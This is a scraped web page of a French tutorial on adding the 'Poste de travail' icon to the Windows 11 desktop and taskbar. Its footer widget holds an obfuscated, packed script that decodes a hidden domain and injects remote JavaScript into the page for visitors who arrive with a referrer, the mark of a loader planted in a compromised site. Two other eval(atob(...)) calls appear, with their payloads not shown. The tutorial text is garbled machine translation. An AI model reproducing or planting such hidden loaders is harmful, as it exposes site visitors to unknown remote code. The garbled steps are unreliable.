		<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://zizasoft.com/" rel="home" itemprop="item"><span itemprop="name">Zizasoft</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://zizasoft.com/windows/" itemprop="item"><span itemprop="name">Windows</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Comment créer un raccourci vers l'icône de mon ordinateur dans Windows 11 sans complications ?</span><meta itemprop="position" content="3" /></li></ul></div>
		<h1>Comment créer un raccourci vers l'icône de mon ordinateur dans Windows 11 sans complications ?</h1>
		
				
		
		<div class="post-thumbnail"><img width="806" height="600" src="https://zizasoft.com/wp-content/uploads/2022/08/hacer-atajo-equipo-windows_7091.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://zizasoft.com/wp-content/uploads/2022/08/hacer-atajo-equipo-windows_7091.jpg 806w, https://zizasoft.com/wp-content/uploads/2022/08/hacer-atajo-equipo-windows_7091-300x223.jpg 300w, https://zizasoft.com/wp-content/uploads/2022/08/hacer-atajo-equipo-windows_7091-768x572.jpg 768w" sizes="(max-width: 806px) 100vw, 806px" /></div>

		
		
	

	
	
	

	

	

				
		
	<div class="the-content">
	
	<p>Il existe plusieurs options pour trouver l'icône «&nbsp;Poste de travail&nbsp;» dans Windows 11. Déplacez votre vue vers le bureau et confirmez que <strong>l'icône n'a pas changé d'image</strong> ou de nom, c'est l'une des raisons pour lesquelles vous ne la trouvez pas. Cependant, il se peut que vous ne cherchiez pas efficacement, rappelez-vous que Windows place tout dans son "menu Démarrer". Si votre PC présente des diatribes <a href="https://support.microsoft.com/fr-fr/windows/aide-dans-l-explorateur-de-fichiers-a2d33543-5242-788d-8994-b0be10ae5bca" rel="nofollow noopener" target="_blank">, trouvez de l'aide sur les explorateurs de fichiers Windows</a> .</p>
<p><img decoding="async" loading="lazy" class="aligncenter" src="https://zizasoft.com/wp-content/uploads/2022/08/atajo-iconos-menu-inicio_7091.jpg" alt="créer un raccourci vers l'icône de l'ordinateur"></p>
<div class="post-index"><span>Index</span><ol id="index-table"></ol></div><h2>Pourquoi ne puis-je pas trouver l'icône « Poste de travail » dans Windows 11 ?</h2>
<p>Il existe de nombreuses raisons pour lesquelles l'icône "Poste de travail" n'apparaît pas, l'une d'elles est simple, c'est-à-dire que l'utilisateur n'a peut-être pas établi son raccourci. Bien que la fonction soit prédéfinie, il est plus facile de la <strong>visualiser depuis le bureau</strong> ou l'écran d'accueil. Une autre cause est que vous utilisez le mauvais formulaire.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<div id="container-5988e17117cd863d73eef3d52814e698"></div>
<script async="async" data-cfasync="false">
eval(atob("[base64]"));
</script></div>

<p>En de rares occasions, il arrive que l'icône ait été modifiée par rapport à son image de couverture ou à son nom. Même dans les cas extrêmes, votre système peut être la <strong>victime fatale d'un programme malveillant</strong> ou d'un "virus informatique", qui n'aurait de solution qu'en installant et en effectuant une analyse avec "Antivirus". Votre espace de stockage est vulnérable pour cette raison, il libère de l'espace sur votre disque dur .</p>
<h2>Comment créer un raccourci "Poste de travail" dans Windows 11&nbsp;?</h2>
<p>Dans le système Windows actuel dans sa version 11, deux méthodes sont disponibles pour générer un raccourci ou un chemin vers 'Poste de travail' ou 'Ordinateur', l'une d'entre elles consiste à entrer via les 'Icônes du bureau' dans la section 'Paramètres'. Un complément à cette méthode consiste à <strong>utiliser l'"Explorateur de fichiers",</strong> car il contient une barre latérale gauche, ses options sont diverses, la plus importante étant "Mon équipe".</p>
<h3>Saisie des "Paramètres des icônes du bureau"</h3>
<p>La tâche est simple, accédez au matériel de votre souris et faites-le glisser sur l'écran du bureau, faites-le jusqu'à ce que vous atteigniez la section inférieure de la barre des tâches. Cliquez <strong>sur le bouton virtuel de la fenêtre,</strong> sur la fonction ou la boîte 'Démarrer', faites glisser à nouveau le matériel de la souris et amenez-le sur l''Écrou', ouvrez cette section en double-cliquant sur cette figure.&nbsp;</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zizasoft.com/windows/comment-acceder-a-lediteur-de-registre-sur-votre-pc-windows-11-toutes-les-methodes/" target="_blank" rel="dofollow" class="u1620a80a43373e6a3fe9f608088c2b52"><!-- INLINE RELATED POSTS 1/2 //--><style> .u1620a80a43373e6a3fe9f608088c2b52 , .u1620a80a43373e6a3fe9f608088c2b52 .postImageUrl , .u1620a80a43373e6a3fe9f608088c2b52 .centered-text-area { min-height: 80px; position: relative; } .u1620a80a43373e6a3fe9f608088c2b52 , .u1620a80a43373e6a3fe9f608088c2b52:hover , .u1620a80a43373e6a3fe9f608088c2b52:visited , .u1620a80a43373e6a3fe9f608088c2b52:active { border:0!important; } .u1620a80a43373e6a3fe9f608088c2b52 .clearfix:after { content: ""; display: table; clear: both; } .u1620a80a43373e6a3fe9f608088c2b52 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 0.7; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2980B9; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .u1620a80a43373e6a3fe9f608088c2b52:active , .u1620a80a43373e6a3fe9f608088c2b52:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #3498DB; } .u1620a80a43373e6a3fe9f608088c2b52 .centered-text-area { width: 100%; position: relative; } .u1620a80a43373e6a3fe9f608088c2b52 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u1620a80a43373e6a3fe9f608088c2b52 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u1620a80a43373e6a3fe9f608088c2b52 .ctaButton { background-color: #3498DB!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://zizasoft.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u1620a80a43373e6a3fe9f608088c2b52:hover .ctaButton { background-color: #2980B9!important; } .u1620a80a43373e6a3fe9f608088c2b52 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u1620a80a43373e6a3fe9f608088c2b52 .u1620a80a43373e6a3fe9f608088c2b52-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u1620a80a43373e6a3fe9f608088c2b52:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u1620a80a43373e6a3fe9f608088c2b52-content"><span class="ctaText"></span>&nbsp; <span class="postTitle">Comment accéder à l'éditeur de registre sur votre PC Windows 11 ? Toutes les méthodes</span></div></div></div><div class="ctaButton"></div></a></div><p><img decoding="async" loading="lazy" class="aligncenter" src="https://zizasoft.com/wp-content/uploads/2022/08/icono-atajo-pantalla-windows_7091.jpg" alt="windows créer un raccourci ordinateur"></p>
<p>À partir de là, recherchez en détail la zone "Personnalisation" avec le clic de la souris matérielle dessus, suivi de "Thèmes". Accédez à l'ordinal sous le pseudonyme "Paramètres dans les icônes du bureau", une fois là-bas, faites une sélection en appuyant sur la <strong>petite case "Ordinateur". </strong>Faites maintenant défiler les options jusqu'à ce que vous atteigniez le bouton "Appliquer" (cliquez dessus), puis appuyez sur "OK".</p>
<h3>Depuis l'explorateur de fichiers</h3>
<p>Accédez à nouveau à votre souris matérielle et ramenez-la à la section ou à la barre des tâches, sélectionnez dans la figure de la fenêtre, à partir de la loupe <strong>tapez manuellement </strong>&nbsp;<strong>'Explorateur de fichiers',</strong> ou cela peut être directement au début. Sélectionnez ouvrir dessus et attendez quelques secondes.</p>
<p>À partir des sections principales, commencez à déplacer votre souris matérielle vers le côté gauche de la fenêtre actuelle. Vous y trouverez une barre verticale, <strong>recherchez la figure du PC,</strong> qui porte le pseudonyme de "Poste de travail", lorsque vous souhaitez y entrer, double-cliquez. Ouvrez le conteneur de fichiers, connaissez les étendues et les fonctions de "l'explorateur de fichiers" .&nbsp;</p>
<h2>Que faire pour épingler cette icône à la barre des tâches de Windows 11 ?</h2>
<p>Vous devez commencer par saisir le matériel de la souris de votre ordinateur, quitter tous les programmes que vous avez en cours ou ouverts, il est nécessaire que vous l'ameniez à la barre principale ou <strong>à la section des tâches Windows. </strong>Cliquez une fois sur la fenêtre système, faites glisser le curseur jusqu'à ce que vous atteigniez le tiroir ou la section de recherche, tapez "Explorateur de fichiers".</p>
<p><img decoding="async" loading="lazy" class="aligncenter" src="https://zizasoft.com/wp-content/uploads/2022/08/inicio-pantalla-icono-atajo_7091.jpg" alt="ordinateur créer un raccourci windows"></p>
<p>Immédiatement une boîte parallèle s'affichera sur le côté droit, là vous faites un simple clic sur 'Exécuter en tant qu'administrateur'. <strong>Attendez que la boîte s'affiche</strong> , placez la barre latérale dans la position de gauche et faites glisser "Poste de travail" ou "Poste de travail" vers la barre tout en maintenant votre doigt sur le clic gauche. Obtenez plus de sécurité et protégez vos fichiers en masquant les dossiers et les fichiers dans Windows 11 .</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zizasoft.com/windows/comment-reparer-un-ecran-noir-sur-mon-windows-10-causes-et-solution/" target="_blank" rel="dofollow" class="u570f3bcedb86f78ad423e63c8af77047"><!-- INLINE RELATED POSTS 2/2 //--><style> .u570f3bcedb86f78ad423e63c8af77047 , .u570f3bcedb86f78ad423e63c8af77047 .postImageUrl , .u570f3bcedb86f78ad423e63c8af77047 .centered-text-area { min-height: 80px; position: relative; } .u570f3bcedb86f78ad423e63c8af77047 , .u570f3bcedb86f78ad423e63c8af77047:hover , .u570f3bcedb86f78ad423e63c8af77047:visited , .u570f3bcedb86f78ad423e63c8af77047:active { border:0!important; } .u570f3bcedb86f78ad423e63c8af77047 .clearfix:after { content: ""; display: table; clear: both; } .u570f3bcedb86f78ad423e63c8af77047 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 0.7; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2980B9; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .u570f3bcedb86f78ad423e63c8af77047:active , .u570f3bcedb86f78ad423e63c8af77047:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #3498DB; } .u570f3bcedb86f78ad423e63c8af77047 .centered-text-area { width: 100%; position: relative; } .u570f3bcedb86f78ad423e63c8af77047 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u570f3bcedb86f78ad423e63c8af77047 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u570f3bcedb86f78ad423e63c8af77047 .ctaButton { background-color: #3498DB!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://zizasoft.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u570f3bcedb86f78ad423e63c8af77047:hover .ctaButton { background-color: #2980B9!important; } .u570f3bcedb86f78ad423e63c8af77047 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u570f3bcedb86f78ad423e63c8af77047 .u570f3bcedb86f78ad423e63c8af77047-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u570f3bcedb86f78ad423e63c8af77047:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u570f3bcedb86f78ad423e63c8af77047-content"><span class="ctaText"></span>&nbsp; <span class="postTitle">Comment réparer un écran noir sur mon Windows 10 ? Causes et solution</span></div></div></div><div class="ctaButton"></div></a></div><p><iframe loading="lazy" width="100%" height="430" src="https://www.youtube.com/embed/fM91UQIl45w" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<!-- CONTENT END 2 -->
				
	
	</div>

	
<div class="social-buttons flexbox">
		
		
	<a href="https://www.facebook.com/sharer/sharer.php?u=https://zizasoft.com/windows/comment-creer-un-raccourci-vers-licone-de-mon-ordinateur-dans-windows-11-sans-complications/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" /></svg></a>
	
		
			
	
		
	<a href="https://twitter.com/intent/tweet?text=Comment créer un raccourci vers l'icône de mon ordinateur dans Windows 11 sans complications ?&url=https://zizasoft.com/windows/comment-creer-un-raccourci-vers-licone-de-mon-ordinateur-dans-windows-11-sans-complications/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewBox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M22 4.01c-1 .49 -1.98 .689 -3 .99c-1.121 -1.265 -2.783 -1.335 -4.38 -.737s-2.643 2.06 -2.62 3.737v1c-3.245 .083 -6.135 -1.395 -8 -4c0 0 -4.182 7.433 4 11c-1.872 1.247 -3.739 2.088 -6 2c3.308 1.803 6.913 2.423 10.034 1.517c3.58 -1.04 6.522 -3.723 7.651 -7.742a13.84 13.84 0 0 0 .497 -3.753c-.002 -.249 1.51 -2.772 1.818 -4.013z" /></svg></a>
	
		
	
		
	
		
	<a href="https://wa.me/?text=Comment créer un raccourci vers l'icône de mon ordinateur dans Windows 11 sans complications ?%20-%20https://zizasoft.com/windows/comment-creer-un-raccourci-vers-licone-de-mon-ordinateur-dans-windows-11-sans-complications/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" /> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" /></svg></a>	
	
		
			
			
		
	<a href="https://t.me/share/url?url=https://zizasoft.com/windows/comment-creer-un-raccourci-vers-licone-de-mon-ordinateur-dans-windows-11-sans-complications/&text=Comment créer un raccourci vers l'icône de mon ordinateur dans Windows 11 sans complications ?" class="asap-icon-single icon-telegram" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M15 10l-4 4l6 6l4 -16l-18 7l4 2l2 6l3 -4" /></svg></a>	

		
	
		
	<a href="/cdn-cgi/l/email-protection#[base64]" class="asap-icon-single icon-email" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><rect x="3" y="5" width="18" height="14" rx="2" /><polyline points="3 7 12 13 21 7" /></svg></a>	
		
	
</div>
	
	<div class="comment-respond others-items"><p>Cela peut t´intéresser...</p></div>

	
		
	<div class="related-posts">
	
	
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/windows/erreur-0x80070035/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/04/comment-corriger-lerreur-0x80070035-sous-windows-1-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment corriger l'erreur 0x80070035 sous Windows ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/windows/erreur-0x80070002/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/04/comment-corriger-lerreur-0x80070002-dans-windows-1-400x235.png');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment corriger l'erreur 0x80070002 dans Windows ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/windows/erreur-0x80070643/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/04/comment-corriger-lerreur-0x80070643-lors-de-la-mise-a-jour-de-windows-1-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment réparer l'erreur 0x80070643 lors de la mise à jour de Windows ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/windows/erreur-0x80070005/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/03/comment-corriger-lerreur-0x80070005-sous-windows-1-e1680305686730-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment corriger l'erreur 0x80070005 sous Windows ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/windows/erreur-0x80070490/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/03/maxresdefault-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment corriger l'erreur 0x80070490 sous Windows ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/windows/erreur-80072efe/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/03/comment-corriger-lerreur-80072efe-dans-windows-7-1-400x267.png');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment corriger l'erreur 80072efe dans Windows 7 ?</p>				
	</a>
	
</article>	
		
	</div>


<div id="comentarios" class="area-comentarios">
	
	
		<div id="respond" class="comment-respond">
		<p>Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/windows/comment-creer-un-raccourci-vers-licone-de-mon-ordinateur-dans-windows-11-sans-complications/#respond" style="display:none;">Annuler la réponse</a></small></p><form action="https://zizasoft.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><input placeholder="Nom *" id="author" name="author" type="text" value="" size="30" required  />
<div class="fields-wrap"><input placeholder="E-mail *" id="email" name="email" type="text" value="" size="30" required  />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<textarea placeholder="Commentaire" id="comment" name="comment" cols="45" rows="5" required></textarea><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='6772' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>			
	</article>
	
		
		
</main>

 

	
	
			
	<div class="footer-breadcrumb">
				
		<div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li ><a href="https://zizasoft.com/" rel="home" itemprop="item"><span itemprop="name">Zizasoft</span></a></li><li ><a href="https://zizasoft.com/windows/" itemprop="item"><span itemprop="name">Windows</span></a></li><li ><span itemprop="name">Comment créer un raccourci vers l'icône de mon ordinateur dans Windows 11 sans complications ?</span></li></ul></div>			
	</div>
		
	
			
		<span class="go-top"><span>Go up</span><i class="arrow arrow-up"></i></span>
		
	
	
	
	
	<footer>
	
		<div class="content-footer">

			<div class="widget-content-footer">
				
				
				<div class="logo-footer"><a href="https://zizasoft.com/" class="custom-logo-link" rel="home"><img width="262" height="50" src="https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png" class="custom-logo" alt="Zizasoft" decoding="async" /></a></div>

				
								
					<div class="widget-area"><p class="widget-title">Catégories</p>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://zizasoft.com/android/">Android</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://zizasoft.com/conseils/">Conseils</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://zizasoft.com/ios/">iOS</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://zizasoft.com/linux/">Linux</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://zizasoft.com/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://zizasoft.com/reseaux-sociaux/">Réseaux Sociaux</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://zizasoft.com/whatsapp/">WhatsApp</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://zizasoft.com/windows/">Windows</a>
</li>
			</ul>

			</div><div class="widget-area"><p class="widget-title">Pages</p>
			<ul>
				<li class="page_item page-item-179"><a href="https://zizasoft.com/avis-juridique/">Avis juridique</a></li>
<li class="page_item page-item-181"><a href="https://zizasoft.com/contact/">Contact</a></li>
<li class="page_item page-item-184"><a href="https://zizasoft.com/politique-de-confidentialite-et-de-cookies/">Politique de confidentialité et de cookies</a></li>
			</ul>

			</div>				
								
								
					<div class="widget_text widget-area"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script></div></div>				
								
								
				
			</div>
			
		</div>

	</footer>

	
	
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/AsapTheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/zizasoft.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/themes/AsapTheme/assets/js/asap.min.js?ver=01040122" id="load_asap_scripts-js"></script>
<script type="text/javascript">
eval(atob("[base64]"));
</script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fbe89f42fc7b40478fa9f30c677e598b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>	
	<script type="text/javascript" id="auto-index" async defer>

function indexContent(e){var t=document.querySelector(e);table=document.getElementById("index-table");const n=e=>e.normalize("NFD").replace(/[\u0300-\u036f]/g,"");for(var a=Array.from(t.querySelectorAll("h2,h3")),r=0,o=a.length;r<o;r++){var l=a[r],d=n(d=(d=a[r].textContent).replace(/ /g,"_"));l.setAttribute("id",d);var c=document.createElement("LI");"H3"==a[r].nodeName&&c.setAttribute("class","classh3");var u=document.createElement("A"),i=document.createTextNode(l.textContent);u.appendChild(i),u.setAttribute("href","#"+d),c.appendChild(u),0<i.length&&table.appendChild(c)}}indexContent(".content-single");	
		
	</script>
	
	

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-02-03 04:38:07 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="90dMS5svhBcfiKiiT1kRuw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770132085417');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>